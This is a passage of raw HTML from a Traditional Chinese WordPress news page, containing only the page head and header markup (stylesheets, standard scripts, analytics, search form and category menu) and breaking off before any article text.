href='https://newsmedia.today/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all'><link rel='stylesheet' id='e-sticky-css' href='https://newsmedia.today/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.4' type='text/css' media='all'><link rel='stylesheet' id='widget-nav-menu-css' href='https://newsmedia.today/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.4' type='text/css' media='all'><link rel='stylesheet' id='widget-heading-css' href='https://newsmedia.today/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4' type='text/css' media='all'><link rel='stylesheet' id='widget-post-info-css' href='https://newsmedia.today/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.28.4' type='text/css' media='all'><link rel='stylesheet' id='widget-icon-list-css' href='https://newsmedia.today/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.28.4' type='text/css' media='all'><link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://newsmedia.today/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all'><link rel='stylesheet' id='widget-social-css' href='https://newsmedia.today/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.28.4' type='text/css' media='all'><link rel='stylesheet' id='widget-posts-css' href='https://newsmedia.today/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.28.4' type='text/css' media='all'><link rel='stylesheet' id='elementor-post-4046045-css' href='https://newsmedia.today/wp-content/uploads/elementor/css/post-4046045.css?ver=1746760863' type='text/css' media='all'><link rel='stylesheet' id='hfe-widgets-style-css' href='https://newsmedia.today/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.26' type='text/css' media='all'><link rel='stylesheet' id='elementor-post-4046040-css' href='https://newsmedia.today/wp-content/uploads/elementor/css/post-4046040.css?ver=1749399303' type='text/css' media='all'><link rel='stylesheet' id='addtoany-css' href='https://newsmedia.today/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all'><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://newsmedia.today/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746760541' type='text/css' media='all'><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://newsmedia.today/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746760548' type='text/css' media='all'><link rel='stylesheet' id='elementor-gf-local-notosanstc-css' href='https://newsmedia.today/wp-content/uploads/elementor/google-fonts/css/notosanstc.css?ver=1746763227' type='text/css' media='all'><link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://newsmedia.today/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1746763158' type='text/css' media='all'><link rel='stylesheet' id='jetpack_css-css' href='https://newsmedia.today/wp-content/plugins/jetpack/css/jetpack.css?ver=13.1.4' type='text/css' media='all'><script type="text/javascript">window._nslDOMReady = function (callback) {if ( document.readyState === "complete" || document.readyState === "interactive" ) {callback();} else {document.addEventListener( "DOMContentLoaded", callback );}};</script><script type="text/javascript" id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {Share: "分享",Save: "儲存",Subscribe: "訂閱",Email: "電子郵件",Bookmark: "書籤",ShowAll: "全部顯示",ShowLess: "顯示較少",FindServices: "尋找服務",FindAnyServiceToAddTo: "立即尋找想要新增的服務",PoweredBy: "開發團隊:",ShareViaEmail: "透過電子郵件分享",SubscribeViaEmail: "透過電子郵件訂閱",BookmarkInYourBrowser: "在瀏覽器中加入書籤",BookmarkInstructions: "按下 Ctrl+D 或 \u2318+D 將這個頁面加入書籤",AddToYourFavorites: "新增至 [我的最愛]",SendFromWebOrProgram: "透過任何電子郵件地址或電子郵件程式傳送",EmailProgram: "電子郵件程式",More: "進一步了解...",ThanksForSharing: "感謝分享！",ThanksForFollowing: "感謝追蹤！"
};
</script><script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script><script type="text/javascript" src="https://newsmedia.today/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://newsmedia.today/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="text/javascript" async src="https://newsmedia.today/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script><script type="text/javascript" src="https://newsmedia.today/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.4" id="font-awesome-4-shim-js"></script><link rel="https://api.w.org/" href="https://newsmedia.today/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://newsmedia.today/wp-json/wp/v2/posts/3541"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsmedia.today/xmlrpc.php?rsd"><meta name="generator" content="WordPress 6.8.3"><link rel='shortlink' href='https://newsmedia.today/?p=3541'><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsmedia.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsmedia.today%2F%25e8%2587%25ba%25e5%258c%2597%25e5%25b8%2582%25e6%2594%25bf%25e5%25ba%259c%25e6%2594%259c%25e6%2589%258b%25e4%25bc%2581%25e6%25a5%25ad%25e6%2589%2593%25e9%2580%25a0%25e5%258f%25b0%25e5%258c%2597%25e5%25a5%25bd%25e7%2589%25a9%25e9%25a4%25a8%25e6%258b%2593%25e5%25b1%2595%25e6%25b3%25b0%25e5%259c%258b%25e5%2595%2586%25e6%25a9%259f%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsmedia.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsmedia.today%2F%25e8%2587%25ba%25e5%258c%2597%25e5%25b8%2582%25e6%2594%25bf%25e5%25ba%259c%25e6%2594%259c%25e6%2589%258b%25e4%25bc%2581%25e6%25a5%25ad%25e6%2589%2593%25e9%2580%25a0%25e5%258f%25b0%25e5%258c%2597%25e5%25a5%25bd%25e7%2589%25a9%25e9%25a4%25a8%25e6%258b%2593%25e5%25b1%2595%25e6%25b3%25b0%25e5%259c%258b%25e5%2595%2586%25e6%25a9%259f%2F&#038;format=xml"><style>img#wpstats{display:none}</style><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script><style>.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload{opacity:0}.lazyloading{border:0 !important;opacity:1;background:rgba(255,255,255,0) url('https://newsmedia.today/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;background-size:16px auto !important;min-width:16px}</style><script async src="https://www.googletagmanager.com/gtag/js?id=G-C64LBGEH21&l=beehiveDataLayer"></script><script>window.beehiveDataLayer = window.beehiveDataLayer || [];function beehive_ga() {beehiveDataLayer.push(arguments);}beehive_ga('js', new Date())
beehive_ga('config', 'G-C64LBGEH21', {'anonymize_ip': false,'allow_google_signals': false,})
</script><meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}</style><link rel="icon" href="https://storage.googleapis.com/stateless-newsmedia-today/2020/12/fbc11df5-cropped-b0a06efe-news-logo-32x32.png" sizes="32x32"><link rel="icon" href="https://storage.googleapis.com/stateless-newsmedia-today/2020/12/fbc11df5-cropped-b0a06efe-news-logo-192x192.png" sizes="192x192"><link rel="apple-touch-icon" href="https://storage.googleapis.com/stateless-newsmedia-today/2020/12/fbc11df5-cropped-b0a06efe-news-logo-180x180.png"><meta name="msapplication-TileImage" content="https://storage.googleapis.com/stateless-newsmedia-today/2020/12/fbc11df5-cropped-b0a06efe-news-logo-270x270.png"><style type="text/css">div.nsl-container[data-align="left"]{text-align:left}div.nsl-container[data-align="center"]{text-align:center}div.nsl-container[data-align="right"]{text-align:right}div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"]{text-decoration:none;box-shadow:none;border:0}div.nsl-container .nsl-container-buttons{display:flex;padding:5px 0}div.nsl-container.nsl-container-block .nsl-container-buttons{display:inline-grid;grid-template-columns:minmax(145px,auto)}div.nsl-container-block-fullwidth .nsl-container-buttons{flex-flow:column;align-items:center}div.nsl-container-block-fullwidth .nsl-container-buttons a,div.nsl-container-block .nsl-container-buttons a{flex:1 1 auto;display:block;margin:5px 0;width:100%}div.nsl-container-inline{margin:-5px;text-align:left}div.nsl-container-inline .nsl-container-buttons{justify-content:center;flex-wrap:wrap}div.nsl-container-inline .nsl-container-buttons a{margin:5px;display:inline-block}div.nsl-container-grid .nsl-container-buttons{flex-flow:row;align-items:center;flex-wrap:wrap}div.nsl-container-grid .nsl-container-buttons a{flex:1 1 auto;display:block;margin:5px;max-width:280px;width:100%}@media only screen and (min-width:650px){div.nsl-container-grid .nsl-container-buttons a{width:auto}}div.nsl-container .nsl-button{cursor:pointer;vertical-align:top;border-radius:4px}div.nsl-container .nsl-button-default{color:#fff;display:flex}div.nsl-container .nsl-button-icon{display:inline-block}div.nsl-container .nsl-button-svg-container{flex:0 0 auto;padding:8px;display:flex;align-items:center}div.nsl-container svg{height:24px;width:24px;vertical-align:top}div.nsl-container .nsl-button-default div.nsl-button-label-container{margin:0 24px 0 12px;padding:10px 0;font-family:Helvetica,Arial,sans-serif;font-size:16px;line-height:20px;letter-spacing:.25px;overflow:hidden;text-align:center;text-overflow:clip;white-space:nowrap;flex:1 1 auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-transform:none;display:inline-block}div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container{margin:1px;padding:7px;border-radius:3px;background:#fff}div.nsl-container .nsl-button-google[data-skin="light"]{border-radius:1px;box-shadow:0 1px 5px 0 rgba(0,0,0,.25);color:RGBA(0,0,0,0.54)}div.nsl-container .nsl-button-apple .nsl-button-svg-container{padding:0 6px}div.nsl-container .nsl-button-apple .nsl-button-svg-container svg{height:40px;width:auto}div.nsl-container .nsl-button-apple[data-skin="light"]{color:#000;box-shadow:0 0 0 1px #000}div.nsl-container .nsl-button-facebook[data-skin="white"]{color:#000;box-shadow:inset 0 0 0 1px #000}div.nsl-container .nsl-button-facebook[data-skin="light"]{color:#1877F2;box-shadow:inset 0 0 0 1px #1877F2}div.nsl-container .nsl-button-spotify[data-skin="white"]{color:#191414;box-shadow:inset 0 0 0 1px #191414}div.nsl-container .nsl-button-apple div.nsl-button-label-container{font-size:17px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}div.nsl-container .nsl-button-slack div.nsl-button-label-container{font-size:17px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}div.nsl-container .nsl-button-slack[data-skin="light"]{color:#000000;box-shadow:inset 0 0 0 1px #DDDDDD}div.nsl-container .nsl-button-tiktok[data-skin="light"]{color:#161823;box-shadow:0 0 0 1px rgba(22,24,35,0.12)}div.nsl-container .nsl-button-kakao{color:rgba(0,0,0,0.85)}.nsl-clear{clear:both}.nsl-container{clear:both}.nsl-disabled-provider .nsl-button{filter:grayscale(1);opacity:0.8}div.nsl-container-inline[data-align="left"] .nsl-container-buttons{justify-content:flex-start}div.nsl-container-inline[data-align="center"] .nsl-container-buttons{justify-content:center}div.nsl-container-inline[data-align="right"] .nsl-container-buttons{justify-content:flex-end}div.nsl-container-grid[data-align="left"] .nsl-container-buttons{justify-content:flex-start}div.nsl-container-grid[data-align="center"] .nsl-container-buttons{justify-content:center}div.nsl-container-grid[data-align="right"] .nsl-container-buttons{justify-content:flex-end}div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons{justify-content:space-around}div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons{justify-content:space-between}#nsl-redirect-overlay{display:flex;flex-direction:column;justify-content:center;align-items:center;position:fixed;z-index:1000000;left:0;top:0;width:100%;height:100%;backdrop-filter:blur(1px);background-color:RGBA(0,0,0,.32);}#nsl-redirect-overlay-container{display:flex;flex-direction:column;justify-content:center;align-items:center;background-color:white;padding:30px;border-radius:10px}#nsl-redirect-overlay-spinner{content:'';display:block;margin:20px;border:9px solid RGBA(0,0,0,.6);border-top:9px solid #fff;border-radius:50%;box-shadow:inset 0 0 0 1px RGBA(0,0,0,.6),0 0 0 1px RGBA(0,0,0,.6);width:40px;height:40px;animation:nsl-loader-spin 2s linear infinite}@keyframes nsl-loader-spin{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}#nsl-redirect-overlay-title{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:18px;font-weight:bold;color:#3C434A}#nsl-redirect-overlay-text{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;text-align:center;font-size:14px;color:#3C434A}</style><style type="text/css">#nsl-notices-fallback{position:fixed;right:10px;top:10px;z-index:10000}.admin-bar #nsl-notices-fallback{top:42px}#nsl-notices-fallback > div{position:relative;background:#fff;border-left:4px solid #fff;box-shadow:0 1px 1px 0 rgba(0,0,0,.1);margin:5px 15px 2px;padding:1px 20px}#nsl-notices-fallback > div.error{display:block;border-left-color:#dc3232}#nsl-notices-fallback > div.updated{display:block;border-left-color:#46b450}#nsl-notices-fallback p{margin:.5em 0;padding:2px}#nsl-notices-fallback > div:after{position:absolute;right:5px;top:5px;content:'\00d7';display:block;height:16px;width:16px;line-height:16px;text-align:center;font-size:20px;cursor:pointer}</style></head><body class="wp-singular post-template-default single single-post postid-3541 single-format-standard wp-custom-logo wp-theme-skelementor ehf-template-skelementor ehf-stylesheet-skelementor elementor-default elementor-kit-4046030 elementor-page-4046040"><div data-elementor-type="header" data-elementor-id="4046045" class="elementor elementor-4046045 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-dd94867 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="dd94867" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c16e7ff" data-id="c16e7ff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5428ebbd elementor-widget elementor-widget-image" data-id="5428ebbd" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><a href="https://newsmedia.today"><img src="https://storage.googleapis.com/stateless-newsmedia-today/2020/12/b0a06efe-news-logo.png" title="b0a06efe-news-logo" alt="b0a06efe-news-logo" loading="lazy"></a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-425f7d62" data-id="425f7d62" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-598d94b8 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="598d94b8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-372dee50 elementor-hidden-desktop elementor-hidden-tablet" data-id="372dee50" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2b9a83c8 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="2b9a83c8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container"><search role="search"><form class="elementor-search-form" action="https://newsmedia.today" method="get"><div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="搜尋"><i aria-hidden="true" class="fas fa-search"></i></div><div class="elementor-search-form__container"><label class="elementor-screen-only" for="elementor-search-form-2b9a83c8">搜尋</label><input id="elementor-search-form-2b9a83c8" placeholder="搜尋..." class="elementor-search-form__input" type="search" name="s" value=""><div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box."><i aria-hidden="true" class="eicon-close"></i></div></div></form></search></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30cb871 elementor-hidden-desktop elementor-hidden-tablet" data-id="30cb871" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-af94761 hfe-menu-item-space-between hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="af94761" data-element_type="widget" data-settings="{&quot;hamburger_align_mobile&quot;:&quot;center&quot;,&quot;hamburger_align&quot;:&quot;center&quot;,&quot;hamburger_menu_align&quot;:&quot;space-between&quot;,&quot;width_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default"><div class="elementor-widget-container"><div class="hfe-nav-menu__toggle elementor-clickable hfe-flyout-trigger" tabindex="0"><div class="hfe-nav-menu-icon"><i aria-hidden="true" tabindex="0" class="fas fa-bars"></i></div></div><div class="hfe-flyout-wrapper" ><div class="hfe-flyout-overlay elementor-clickable"></div><div class="hfe-flyout-container"><div id="hfe-flyout-content-id-af94761" class="hfe-side hfe-flyout-right hfe-flyout-open" data-layout="right" data-flyout-type="normal"><div class="hfe-flyout-content push"><nav ><ul id="menu-1-af94761" class="hfe-nav-menu"><li id="menu-item-4046058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://newsmedia.today/" class = "hfe-menu-item">首頁</a></li><li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent parent hfe-creative-menu"><a href="https://newsmedia.today/category/art/" class = "hfe-menu-item">藝文</a></li><li id="menu-item-11950" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://newsmedia.today/category/travel/" class = "hfe-menu-item">旅遊</a></li><li id="menu-item-8614" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://newsmedia.today/category/life/" class = "hfe-menu-item">生活</a></li><li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://newsmedia.today/category/industry/" class = "hfe-menu-item">產業</a></li><li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://newsmedia.today/category/tv/" class = "hfe-menu-item">影視</a></li><li id="menu-item-3028667" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://newsmedia.today/category/cultural-creative-industries/" class = "hfe-menu-item">文創</a></li><li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://newsmedia.today/category/cross-strait/" class = "hfe-menu-item">兩岸</a></li><li id="menu-item-4092712" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="http://gallery.newsmedia.today/" class = "hfe-menu-item">數位藝廊</a></li><li id="menu-item-1722" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://newsmedia.today/category/religion/" class = "hfe-menu-item">宗教</a></li><li id="menu-item-8613" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://newsmedia.today/category/character/" class = "hfe-menu-item">人物</a></li><li id="menu-item-2512" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://newsmedia.today/category/%e6%96%b0%e5%aa%92%e9%ab%94/" class = "hfe-menu-item">新媒體</a></li><li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://newsmedia.today/category/topics/" class = "hfe-menu-item">專題</a></li></ul></nav><div class="elementor-clickable hfe-flyout-close" tabindex="0"><i aria-hidden="true" tabindex="0" class="far fa-window-close"></i></div></div></div></div></div></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e925414 elementor-hidden-phone" data-id="3e925414" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c508d78 hfe-search-layout-icon_text elementor-widget elementor-widget-hfe-search-button" data-id="c508d78" data-element_type="widget" data-settings="{&quot;size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;16&quot;,&quot;sizes&quot;:[]},&quot;icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;20&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default"><div class="elementor-widget-container"><form class="hfe-search-button-wrapper" role="search" action="https://newsmedia.today" method="get"><div class="hfe-search-form__container" role="tablist"><input placeholder="搜尋" class="hfe-search-form__input" type="search" name="s" title="Search" value=""><button id="clear-with-button" type="reset"><i class="fas fa-times" aria-hidden="true"></i></button><button class="hfe-search-submit" type="submit"><i class="fas fa-search" 